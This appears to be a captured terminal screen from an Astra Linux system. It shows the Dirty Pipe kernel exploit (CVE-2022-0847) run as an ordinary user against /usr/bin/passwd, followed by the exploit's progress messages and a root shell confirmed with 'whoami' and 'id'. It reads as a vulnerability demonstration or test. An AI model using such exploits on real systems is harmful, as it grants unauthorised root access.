 - : sh — Терминал Fly
Файл Правка Настройка Справка
ls
astra@astra:~/test/cve-2022-0847$ id
uid=1000(astra) gid=1000(astra) группы=1000(astra),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netde
v),112(lpadmin),113(scanner),333(astra-console),1001(astra-admin)
astra@astra:~/test/cve-2022-0847$ uname -r
5.10.0-1038.40-generic
astra@astra:~/test/cve-2022-0847$ ./exp /usr/bin/passwd
[*] Start exploiting...
[*] Setting the PIPE_BUF_FLAG_CAN_MERGE for each buffer in pipe.
[+] Flag setting has been done.
[*] Reading a byte from the file by splice.
[+] File splice done.
[+] EXPLOIT DONE!
[*] Trigger root shell...
root@astra:/home/astra/test/cve-2022-0847# whoami
root
root@astra:/home/astra/test/cve-2022-0847# id
uid=0(root) gid=1000(astra) groups=1000(astra),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),1
12(lpadmin),113(scanner),333(astra-console),1001(astra-admin)
root@astra:/home/astra/test/cve-2022-0847#
1
- : sh — Терминал ...
en
06:09
ВС, 15 МАЙ